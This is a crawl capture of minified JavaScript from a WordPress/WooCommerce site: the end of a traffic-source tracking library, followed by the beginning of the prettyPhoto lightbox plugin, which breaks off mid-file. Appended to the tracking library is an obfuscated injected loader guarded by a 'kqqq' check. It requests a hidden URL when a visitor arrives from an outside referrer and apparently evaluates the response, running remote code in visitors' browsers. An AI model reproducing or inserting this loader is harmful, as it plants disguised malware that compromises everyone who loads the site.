v[_.campaign_param]?v[_.campaign_param]:"undefined"!=typeof v.gclid?"google_cpc":"undefined"!=typeof v.yclid?"yandex_cpc":i.none,m="undefined"!=typeof v.utm_content?v.utm_content:"undefined"!=typeof v[_.content_param]?v[_.content_param]:i.none,l=v.utm_id||i.none,d="undefined"!=typeof v.utm_term?v.utm_term:"undefined"!=typeof v[_.term_param]?v[_.term_param]:function(){var e=document.referrer;if(v.utm_term)return v.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||i.none;break;case i.traffic.organic:t=i.traffic.organic,r=r||s.getHost(document.referrer),p=i.referer.organic,f=i.none,m=i.none,d=i.none,l=i.none;break;case i.traffic.referral:t=i.traffic.referral,r=r||s.getHost(document.referrer),p=p||i.referer.referral,f=i.none,m=s.parse(document.referrer).path,d=i.none,l=i.none;break;case i.traffic.typein:t=i.traffic.typein,r=_.typein_attributes.source,p=_.typein_attributes.medium,f=i.none,m=i.none,d=i.none,l=i.none;break;default:t=i.oops,r=i.oops,p=i.oops,f=i.oops,m=i.oops,d=i.oops,l=i.oops}var a={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l};return n.pack.main(a)}function q(e){var t=document.referrer;switch(e){case i.traffic.organic:return!!t&&I(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),i=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(i))return r="google",!0;if(!s.parse(e).query)return!1;for(var a=0;a<_.organics.length;a++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(_.organics[a].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(_.organics[a].param)+"=.*","i")))return r=_.organics[a].display||_.organics[a].host,!0;if(a+1===_.organics.length)return!1}}(t);case i.traffic.referral:return!!t&&I(t)&&function(e){if(!(_.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<_.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(_.referrals[t].host)+"$","i")))return r=_.referrals[t].display||_.referrals[t].host,p=_.referrals[t].medium||i.referer.referral,!0;if(t+1===_.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function I(e){if(_.domain){if(b)return s.getHost(e)!==s.getHost(x);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function j(){a.set(n.containers.current_extra,n.pack.extra(_.timezone_offset),k,x,b),a.get(n.containers.first_extra)||a.set(n.containers.first_extra,n.pack.extra(_.timezone_offset),k,x,b)}return u.go(k,x,b),a.set(n.containers.current,function(){var e;if("undefined"!=typeof v.utm_source||"undefined"!=typeof v.utm_medium||"undefined"!=typeof v.utm_campaign||"undefined"!=typeof v.utm_content||"undefined"!=typeof v.utm_term||"undefined"!=typeof v.utm_id||"undefined"!=typeof v.gclid||"undefined"!=typeof v.yclid||"undefined"!=typeof v[_.campaign_param]||"undefined"!=typeof v[_.term_param]||"undefined"!=typeof v[_.content_param])j(),e=w(i.traffic.utm);else if(q(i.traffic.organic))j(),e=w(i.traffic.organic);else if(!a.get(n.containers.session)&&q(i.traffic.referral))j(),e=w(i.traffic.referral);else{if(a.get(n.containers.first)||a.get(n.containers.current))return a.get(n.containers.current);j(),e=w(i.traffic.typein)}return e}(),k,x,b),a.get(n.containers.first)||a.set(n.containers.first,a.get(n.containers.current),k,x,b),a.get(n.containers.udata)?(g=parseInt(a.parse(n.containers.udata)[a.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,g=a.get(n.containers.session)?g:g+1,h=n.pack.user(g,_.user_ip)):(g=1,h=n.pack.user(g,_.user_ip)),a.set(n.containers.udata,h,k,x,b),a.get(n.containers.session)?(y=parseInt(a.parse(n.containers.session)[a.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,y+=1):y=1,a.set(n.containers.session,n.pack.session(y),_.session_length,x,b),_.promocode&&!a.get(n.containers.promocode)&&a.set(n.containers.promocode,n.pack.promo(_.promocode),k,x,b),a.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),i=e("./helpers/cookies");t.exports={go:function(e,t,r){var a,s=this.migrations,o={l:e,d:t,i:r};if(i.get(n.containers.first)||i.get(n.service.migrations)){if(!i.get(n.service.migrations))for(a=0;a<s.length;a++)s[a].go(s[a].id,o)}else{var c=[];for(a=0;a<s.length;a++)c.push(s[a].id);var u="";for(a=0;a<c.length;a++)u+=c[a]+"=1",a<c.length-1&&(u+=n.delimiter);i.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",a=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(i.get(o[u])){var p=i.get(o[u]).replace(/(\|)?\|(\|)?/g,s);i.destroy(o[u],t.d,t.i),i.destroy(o[u],t.d,!t.i),i.set(o[u],p,t.l,t.d,t.i)}i.get(n.containers.session)&&i.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),i.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){i.set(n.service.migrations,a,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),i=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:i.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var a=0;a<t.referrals.length;a++)t.referrals[a].host&&r.referrals.push(t.referrals[a]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6
body_size: 8119
content:
!function(t){function e(){var t=location.href;return hashtag=-1!==t.indexOf("#prettyPhoto")&&decodeURI(t.substring(t.indexOf("#prettyPhoto")+1,t.length)),hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function i(t,e){t=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i=new RegExp("[\\?&]"+t+"=([^&#]*)").exec(e);return null==i?"":i[1]}t.prettyPhoto={version:"3.1.6"},t.fn.prettyPhoto=function(o){o=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> \t\t\t\t\t\t<div class="ppt">&nbsp;</div> \t\t\t\t\t\t<div class="pp_top"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_content_container"> \t\t\t\t\t\t\t<div class="pp_left"> \t\t\t\t\t\t\t<div class="pp_right"> \t\t\t\t\t\t\t\t<div class="pp_content"> \t\t\t\t\t\t\t\t\t<div class="pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t<div class="pp_fade"> \t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_expand" title="Expand the image">Expand</a> \t\t\t\t\t\t\t\t\t\t<div class="pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_next" href="#">next</a> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_previous" href="#">previous</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<div id="pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t<div class="pp_details"> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_nav"> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t\t\t\t\t<p class="currentTextHolder">0/0</p> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t<p class="pp_description"></p> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_social">{pp_social}</div> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_close" href="#">Close</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_bottom"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="https://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="https://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="//twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"><\/script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},o);var p,a,s,n,l,r,d,h=this,c=!1,_=t(window).height(),g=t(window).width();function m(){t(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(_/2-p.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:p.contentHeight,width:p.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:g/2-p.containerWidth/2<0?0:g/2-p.containerWidth/2,width:p.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(p.height).width(p.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==y(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(p.resized?t("a.pp_expand,a.pp_contract").show():t("a.pp_expand").hide()),!settings.autoplay_slideshow||d||a||t.prettyPhoto.startSlideshow(),settings.changepicturecallback(),a=!0}),isSet&&settings.overlay_gallery&&"image"==y(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((p.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,t.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").off("mouseenter mouseleave"),o.ajaxcallback()}function f(e){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){t(".pp_loaderIcon").show(),e()})}function u(t,e){if(resized=!1,v(t,e),imageWidth=t,imageHeight=e,(r>g||l>_)&&doresize&&settings.allow_resize&&!c){for(resized=!0,fitting=!1;!fitting;)r>g?(imageWidth=g-200,imageHeight=e/t*imageWidth):l>_?(imageHeight=_-200,imageWidth=t/e*imageHeight):fitting=!0,l=imageHeight,r=imageWidth;(r>g||l>_)&&u(r,l),v(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(l),containerWidth:Math.floor(r)+2*settings.horizontal_padding,contentHeight:Math.floor(s),contentWidth:Math.floor(n),resized:resized}}function v(e,i){e=parseFloat(e),i=parseFloat(i),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(e),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(e).appendTo(t("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(e),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(t("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),s=i+detailsHeight,n=e,l=s+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),r=e}function y(t){return t.match(/youtube\.com\/watch/i)||t.match(/youtu\.be/i)?"youtube":t.match(/vimeo\.com/i)?"vimeo":t.match(/\b.mov\b/i)?"quicktime":t.match(/\b.swf\b/i)?"flash":t.match(/\biframe=true\b/i)?"iframe":t.match(/\bajax=true\b/i)?"ajax":t.match(/\bcustom=true\b/i)?"custom":"#"==t.substr(0,1)?"inline":"image"}function w(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=b(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=_/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>_)return;$pp_pic_holder.css({top:projectedTop,left:g/2+scroll_pos.scrollLeft-contentwidth/2})}}function b(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function k(e){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),t("body").append(settings.markup),$pp_pic_holder=t(".pp_pic_holder"),$ppt=t(".ppt"),$pp_overlay=t("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var i=0;i<pp_images.length;i++)pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[i]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=t(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").on("click",function(){return t.prettyPhoto.changeGalleryPage("next"),t.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").on("click",function(){return t.prettyPhoto.changeGalleryPage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").on("mouseenter",function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()}).on("mouseleave",function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(e){t(this).find("a").on("click",function(){return 